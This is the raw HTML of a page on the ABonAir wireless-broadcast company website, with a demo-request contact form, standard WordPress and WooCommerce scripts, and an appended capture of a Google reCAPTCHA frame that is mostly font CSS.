                            <div class="column_inner">
                                <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="color: #888;">
ABonAir - US office<br />
8027 Bronco Lane #5694<br/> Lago Vista, TX 78645
</p>
<p  style="color: #888;">
		Tel:
	<a style="color: #888;" href="tel:18589236013">
 		 + 1 (858) 923.6013
		</a>
</p>




</div></div>                            </div>
                        </div>
                        <div class="column3">
                            <div class="column_inner">
                                <div id="mks_social_widget-2" class="widget mks_social_widget">
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://www.linkedin.com/company/abonair/" title="Linkedin" class="socicon-linkedin soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>linkedin</span></a></li>
							<li><a href="https://www.facebook.com/ABonAir1" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>facebook</span></a></li>
							<li><a href="https://twitter.com/ABonAirRed" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>twitter</span></a></li>
						</ul>
		

		</div>                            </div>
                        </div>
                    </div>
                                                        </div>
            </div>
                    </div>
    </div>
        </footer>
</div>
</div>

<!-- get a demo button -->
<a href="#get-demo" class="get_a_demo_floating fb-inline">
    <span> Get A demo <i class="fa fa-angle-right"></i></span>
</a>
<!-- end -->

<!-- get a demo form -->
<div class="get-demo-wrap" id="get-demo" style="display: none;">
    <div class="the-title">
        <h1>Get a Demo</h1>
    </div>
    <div class="the-description">
        <p>Experience the best professional wireless broadcast system! Give us your details and we will get back to you
            shortly.</p>
    </div>
    <div class="the-form">
                        
<div class="wpcf7 no-js" id="wpcf7-f217-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/2019/05/27/abonair-koba-2019/#wpcf7-f217-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="217" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f217-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name*" value="" type="text" name="first-name" /></span>
<span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name*" value="" type="text" name="last-name" /></span>
<span class="wpcf7-form-control-wrap" data-name="company"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company Name*" value="" type="text" name="company" /></span>
<span class="wpcf7-form-control-wrap" data-name="title"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Job Title*" value="" type="text" name="title" /></span>
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span>
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone Number*" value="" type="text" name="phone" /></span>
<span class="wpcf7-form-control-wrap" data-name="country"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="country"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Antigua and Barbuda">Antigua and Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option><option value="Botswana">Botswana</option><option value="Brazil">Brazil</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burma">Burma</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Cabo Verde">Cabo Verde</option><option value="Central African Republic">Central African Republic</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo">Congo</option><option value="Costa Rica">Costa Rica</option><option value="Cote d&#039;Ivoire">Cote d&#039;Ivoire</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curacao">Curacao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Denmark">Denmark</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="East Timor">East Timor</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Ethiopia">Ethiopia</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Greece">Greece</option><option value="Grenada">Grenada</option><option value="Guatemala">Guatemala</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Holy See">Holy See</option><option value="Honduras">Honduras</option><option value="Hong Kong">Hong Kong</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Korea, North">Korea, North</option><option value="Korea, South">Korea, South</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macau">Macau</option><option value="Macedonia">Macedonia</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="North Korea">North Korea</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option><option value="Saint Lucia">Saint Lucia</option><option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sao Tome and Principe">Sao Tome and Principe</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Swaziland">Swaziland</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tonga">Tonga</option><option value="Trinidad and Tobago">Trinidad and Tobago</option><option value="Tunisia">Tunisia</option><option value="Turkey">Turkey</option><option value="Turkmenistan">Turkmenistan</option><option value="Tuvalu">Tuvalu</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option></select></span>
<span class="wpcf7-form-control-wrap" data-name="comments"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Comments" name="comments"></textarea></span>
<span class="wpcf7-form-control-wrap" data-name="capital-quiz"><label><span class="wpcf7-quiz-label">Which is bigger, 2 or 8?</span> <input size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" type="text" name="capital-quiz" /></label><input type="hidden" name="_wpcf7_quiz_answer_capital-quiz" value="039257d34323bb3269ac1688d51e5a4d" /></span>
<span class="wpcf7-form-control-wrap webtrigger" data-name="webtrigger"><input type="hidden" name="webtrigger" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden hidden-field" aria-invalid="false" value="https://www.abonair.com/blog/2019/05/27/abonair-koba-2019/"></span>
[honeypot honeypot-83]
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Led88sZAAAAAOVyHSPOwSCnbXObgD9WLP8I1Vo0" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Led88sZAAAAAOVyHSPOwSCnbXObgD9WLP8I1Vo0" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</div>
<!-- end -->
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js' id='jquery-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/themes/elision-child/js/custom.js?ver=1.0.0' defer onload='' id='childjs-custom-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/themes/elision-child/js/jquery.fancybox.min.js?ver=1.0.0' defer onload='' id='fancybox-script-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/themes/elision-child/js/jquery.visible.min.js?ver=1.0.0' defer onload='' id='visible-script-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' defer onload='' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.abonair.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' defer onload='' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.2' defer onload='' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.abonair.com\/?page_id=2370","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.2' defer onload='' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.2' defer onload='' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.2' defer onload='' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7' defer onload='' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7' defer onload='' id='ppress-select2-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.abonair.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0101278a45","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7' defer onload='' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1' defer onload='' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.5' defer onload='' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='woo-multi-currency-js-extra'>
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/www.abonair.com\/wp-admin\/admin-ajax.php","extra_params":[],"current_currency":"EUR","woo_subscription":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.min.js?ver=2.2.9' defer onload='' id='woo-multi-currency-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.abonair.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/themes/elision/js/qode-like.js?ver=1.0' defer onload='' id='qode-like-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/themes/elision/js/plugins.js?ver=6.2.8' defer onload='' id='plugins-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/themes/elision/js/default.min.js?ver=6.2.8' defer onload='' id='default-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/themes/elision/js/custom_js.php?ver=6.2.8' id='custom_js-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.5' defer onload='' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/themes/elision/js/woocommerce.js?ver=6.2.8' defer onload='' id='woocommerce-qode-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.8.2' defer onload='' id='select2-js'></script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2' defer onload='' id='wpcf7-recaptcha-controls-js'></script>
<script type='text/javascript' id='google-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=en_US&#038;onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0' defer onload='' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBauK7dSijVJ9Zx-xs40q_0Mudv7lwtGec&#038;ver=6.2.8' id='google_map_api-js'></script>
        <div class="woo-multi-currency wmc-right style-1 wmc-bottom wmc-sidebar">
            <div class="wmc-list-currencies">
				                    <div class="wmc-title">
						Select your currency                    </div>
				                    <div class="wmc-currency wmc-active"
                         data-currency="EUR">
						                        <span class="wmc-currency-symbol">EUR</span>
						                            <span class="wmc-active-title">Euro</span>
							                    </div>
					                    <div class="wmc-currency "
                         data-currency="USD">
						                        <span class="wmc-currency-symbol">USD</span>
						                            <a                                     href="/blog/2019/05/27/abonair-koba-2019/?wmc-currency=USD">United States (US) dollar</a>
							                    </div>
					                <div class="wmc-sidebar-open"></div>
            </div>
        </div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='contact-form-7-css' href='https://www.abonair.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<script type='text/javascript' id='cf7-extras-js-extra'>
/* <![CDATA[ */
var cf7_extras = {"events":{"track-ga":[],"redirect-success":[217]},"forms":{"217":{"title":"Get a Demo","redirect_url":"https:\/\/www.abonair.com\/thank-you\/"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abonair.com/wp-content/plugins/contact-form-7-extras/assets/js/controls.js?ver=0.9.0' defer onload='' id='cf7-extras-js'></script>
<script>
function set_grouped_price() {
    var updated_price = 0;
    jQuery('form.grouped_form .woocommerce-grouped-product-list.group_table tr').each(function() {
        var row_qty = jQuery(this).find('input.qty').val();
        var row_prc = jQuery(this).find('.woocommerce-Price-amount').text().replace(/[^0-9]/gi, '');
        row_prc = parseInt(row_prc) / 100;
        if (row_qty > 0) {
            updated_price += (row_qty * row_prc);
        }
    });
    updated_price = updated_price.toFixed(2);
    jQuery('span.price.displaymyprice .updateprice').html('');
    jQuery('span.price.displaymyprice .updateprice').html(updated_price);
}
jQuery(document).ready(function() {
    setTimeout(function() {
        set_grouped_price();
    }, 1000);
});
jQuery('div.woocommerce').on('change', '.qty', function() {
    jQuery("[name='update_cart']").prop("disabled", false);
    jQuery("[name='update_cart']").trigger("click");
});
jQuery('tr.woocommerce-grouped-product-list-item').on('change', '.qty', function() {
    //alert(this.value);
    set_grouped_price();
});
</script>





<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    gtag('event', 'conversion', {'send_to': 'AW-604990150/jLVtCMzAqPQBEMbVvaAC'});
}, false );

</script>



</body>

</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Led88sZAAAAAOVyHSPOwSCnbXObgD9WLP8I1Vo0&co=aHR0cHM6Ly93d3cuYWJvbmFpci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vt2t7wdhxe7c
body_size: 49501
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
